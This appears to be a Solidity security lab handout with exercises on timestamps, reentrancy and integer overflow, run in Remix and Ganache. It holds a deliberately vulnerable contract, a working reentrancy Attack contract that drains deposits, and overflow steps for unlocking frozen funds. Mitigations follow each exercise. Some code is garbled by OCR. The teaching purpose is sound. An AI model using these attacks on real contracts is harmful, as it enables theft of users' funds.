

## **Introduction**

The intention of this lab is to look at functions and how variables are stored. All the exercises are completed in [Remix IDE](remix.ethereum.org) or the VM provided.

#### Code Completion

Writing code in a new language can be a steep learning curve. The approach here is to provide some code with underscores (\_) that you are required to complete. These underscores are there to help you. By completing these exercises you will be improving your skills and knowledge of Solidity.

Each exercise starts on a new page. The red numbers in the right-hand margin are estimated minutes you should spend on each exercise.



Figure 1.1: Interface code for Savings contract, available from [Savings](https://blockchain.smerf.net/19/savings-incomplete.sol)[incomplete.sol](https://blockchain.smerf.net/19/savings-incomplete.sol)

# **1 Timestamps**

Open Remix editor at [Remix online Editor.](https://remix.ethereum.org)

This exercise is a reminder of interfaces and introduces us to tokens and timestamps. The aim is to build a token with the interface provided in Fig. **??**. The objective of the SC is to freeze a deposit for a time interval, thus preventing the EOA from accessing those funds for a time interval. The deposits are made to the owner, the Contract Address, or in this case a banker.

### **1.1 Interface**

The objective of this exercise is to create a token that helps the account holder save. Once the deposit is made, than a withdrawal cannot be made for a specific period of time. For practical matters the time between deposit and withdrawal is set to 1 minute and therefore can be tested in the 2 hour tutorial. In reality, this value may be set to 6 months or 1 year. The objective here is not about saving, but instead about timestamp management. Figure **??** shows the complete code for the interface, copy this interface into a new file.

15–20

```
Code Completion
 1 contract MDXToken is SimpleToken{
  2 address public banker;
3 uint public balance;
  A mapping (address => uint) public balanceMap;<br>5 mapping (address => bool) public freezeMap;<br>6 mapping (address => uint) public freezeInterval;<br>7 uint constant TOKEN_SUPPLY = 1000000000; //mdx-wei
  8 uint constant INIT = 10000;
9 uint interval = 60;
        10 event Transfer(address, uint);
10<br>11<br>12<br>13<br>14//ACCESS MODIFIER
         13 modifier bankerOnly(){
         14 require(msg.sender == banker, "Insufficient access: banker only");
 \frac{15}{16} \frac{1}{3}15<br>16<br>17<br>18<br>19
 18 modifier ownerOnly(_______ _account){
19 require(msg.______ == _account, "Insufficient access: owner only");
 \begin{array}{cc} 20 & -i \\ 21 & 1 \end{array}22
23
        24 constructor () {
 25 banker = msg.sender;
26 balance = TOKEN_SUPPLY;
 27 }
28
29 /*
         * Creates an account with an initial supply of tokens
\frac{30}{31}<br>\frac{31}{32}<br>\frac{32}{33}function addAccount(address _account) public bankerOnly override {
 33 require(
compressed balanceMap[
compressed balanceMap[
compressed balanceMap[
compressed balanceMap[
compressed balanceMap[
compressed balanceMap[
compressed balanceMap[
compressed balanceMap [
 35 _______-= INIT;
36 freezeMap[_account] = false;
37 freezeInterval[_account] = block.timestamp;
38 }
39
 40 /*
41 * Deposit funds to banker,
```
<span id="page-2-0"></span>Figure 1.2: Incomplete code for Savings contract

### **1.2 Contract**

Create a new contract and complete the functions in Fig. [1.2.](#page-2-0) Test the contract using the Remix VM.

10-15

## **1.3 Testing**

Test your code and see if the access modifiers work by trying the following and answering any questions raised:

- Compile and deploy network on the first address, in the Remix editor.
- Add the second address, which account do you require to be logged in as?
- Check the balances of the first and second addresses. Have there been any changes?
- Is the second account frozen?
- Deposit the whole amount back to the bank, which account does the msg.sender have to be in order to complete this?
- Check the balances of the first and second address.
- Check the frozen Intervals and Maps of the second address.
- Try to withdraw the tokens back into the second account. What conditions do you need for this to succeed?
- Finally, why are none of the functions payable?

## **2 Reentrancy**

20-25

Open the VM. Open Remix IDE and Ganache. Type the contracts displayed in [2.1.](#page-5-0)

Once compiled follow the instructions below:

- 1. Link Remix IDE to Ganache and ensure that you have provided the correct network details in the environment dropdown menu.
- 2. Deploy badEtherStore
- 3. Deposit 2 Ether from the first, second and third address in Ganache.
- 4. Use badEtherStore.getBalance to view the balance of the EOA.
- 5. Deploy Attack contract with the address of the badEtherStore above.
- 6. Call attack function and you should get 6 ETH deposited into the Attack EOA.
- 7. Use Attack. getBalance to view the balance of the EOA.
- 8. Collect the ether from the EOA by using the collect function. Select the fourth address from the Ganache and 6 Ether.

#### Code Completion

```
1 // SPDX-License-Identifier: MIT
 2 pragma solidity ^0.8.0;
  3
4 contract badEtherStore {
 5 mapping(address => uint256) public balances;
  6
  7 function deposit() public payable {
8 balances[msg.sender] += msg.value;
 \begin{array}{c} 9 \\ 9 \end{array}10
11 function withdraw() public {<br>12 unt256 _senderBalance ><br>require (_senderBalance ><br>14 (bool sent, bytes memory
 int256 _senderBalance = balances[msg.sender];<br>
require(_senderBalance > 0, "Failed: empty account");<br>
(bool sent, bytes memory data) = msg.sender.call(value: _senderBalance}("");<br>
require(sent, "Failed to send Ether");<br>

          \}15<br>16<br>17<br>18<br>19
 19 function getBalance() public view returns (uint256) {
20 return address(this).balance;
\begin{array}{cc} 20 \\ 21 \end{array}22 }
 23
24 contract Attack {
25 badEtherStore public bank;
rac{26}{27}27 constructor(address _bankAddress) {<br>28 bank = badEtherStore(_bankAddre
28 bank = badEtherStore(_bankAddress);
         \longrightarrow\frac{1}{30}31 fallback() external payable {<br>32 if (address(bank).balance<br>bank.withdraw();<br>35 }
 32 if (address(bank).balance >= 1 ether) {
33 bank.withdraw();
                 \rightarrow\rightarrow36<br>36<br>37<br>38
 37 function attack() external payable {
38 require(msg.value >= 1 ether);
39 bank.deposit{value: 1 ether}();
40 bank.withdraw();<br>41 }
           \rightarrow42<br>43<br>4443 function collect(uint256 _amount, address payable _address) public {
44 _address.transfer( _amount);
45 }
45<br>46<br>4747 function getBalance() public view returns (uint) {
48 return address(this).balance;
49 }
50 }
```
<span id="page-5-0"></span>Figure 2.1: Reentrancy Code



<span id="page-6-0"></span>Figure 2.2: Reentrancy Guard Code

## **2.1 Reentrancy Guard**

5-10

To prevent this from happening, make the following alterations to badEtherStore.sol as shown in Fig. [2.2](#page-6-0) Compile and deploy this contract and see if the attack is successful.

```
Code Completion
    1 //SPDX-License-Identifier:MIT
  2 pragma solidity ^0.7.0;
3 contract badEtherStore{
 4 mapping (address=>uint) public balances;
             5 mapping (address=>uint) public lockTimes;
 6
 7 function getBalance () public view returns (uint){
                        8 return address(this).balance;
           \rightarrow10
11 function getBalance (address _addr) public view returns (uint){
12 return balances [_addr];
            \frac{1}{3}14
15 function getLockTime (address _addr) public view returns (uint){
16 return lockTimes[_addr];
             \downarrow18
19 function deposit () public payable{
20<br>2121 balances[msg.sender] += msg.value;
22 lockTimes[msg.sender] = block.timestamp + 600; // 10 mins
23 //2^256 -1 =
115792089237316195423570985008687907853269984665640564039457584007913129639935
24 //2^256 -1 = 0xffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffff
25 }
26
27 function increaseLockTime (uint _seconds) public {
28 lockTimes[msg.sender] += _seconds;
           \rightarrow29<br>30<br>31<br>32
            31 function withdraw() public payable {
32 address payable user = payable(msg.sender);
33 require(balances[msg.sender] > 0, "Insufficient funds");
34 require(lockTimes[msg.sender] <= block.timestamp, "Account Frozen");
34 uint balance = balances [msg.sender] <= blow<br>35 uint balance = balances [msg.sender];<br>36 balances [msg.sender]=0;
                       36 balances[msg.sender]=0;
              37 user.transfer(balance);
38 }
39
```
<span id="page-7-0"></span>Figure 3.1: Overflow Code

# **3 Overflow**

Open the VM. Open Remix IDE and Ganache. Type the contracts displayed in [3.1.](#page-7-0)

Once compiled follow the instructions below:

- 1. Deploy badEtherStore
- 2. Deposit 2 Ether from the first three accounts in Ganache. Check the balances and the overall balance of the Contract Address as 6 ether.
- 3. Try to withdraw the amounts and see if the correct error is displayed.

8 ©2022-23 smerf.net

20-25



<span id="page-8-0"></span>Figure 3.2: Library Code for Safe Arithmetic

- 4. You need a calculator for some big number arithmetics, e.g., [Defuse's](https://defuse.ca/big-number-calculator.htm) [Big Number Calculator.](https://defuse.ca/big-number-calculator.htm) Complete the calculations in hexidecimal.
- 5. Manipulate the locked times by using the increaseLockTime function. The calculation has to be to add the difference between the current locked time and  $2^{256}$ . For example, copy the locked time for the first address, say, 1660638809, and subtract this from  $2^{256}$ . Use the result and paste this inside the increaseLockTime function (this may require removing spaces or commas and adding the prefix '0x').
- 6. Now try to withdraw the money. Check the new lockTime as well as the account balance.

Use the library displayed in Fig. [3.2](#page-8-0) to prevent this vulnerability from occurring.

# **4 Further Reading**

- Chapter 4 in [\[4\]](#page-9-0)
- Chapter 14 in [\[3\]](#page-9-1)
- Paper on ArXiv: [\[2\]](#page-9-2)
- Be aware of the top Dapps at [Dap Radar](https://dappradar.com/)
- Chapter 9 in [\[1\]](#page-9-3)
- [Decentralized Application Security Project](https://dasp.co)

# **References**

- <span id="page-9-3"></span>[1] Andreas M. Antonopoulos and Gavin Wood. *Mastering Ethereum*. O'Reilly, 1st edition, 2018.
- <span id="page-9-2"></span>[2] Shayan Eskandari, Seyedehmahsa Moosavi, and Jeremy Clark. Sok: Transparent dishonesty: front-running attacks on blockchain. *CoRR*, abs/1902.05164, 2019.
- <span id="page-9-1"></span>[3] R. Infante. *Building Ethereum Dapps*. Manning, 2019.
- <span id="page-9-0"></span>[4] X. Wu, Z. Zhihong, and D. Song. *Learn Ethereum*. Packt, 1st edition, 2019.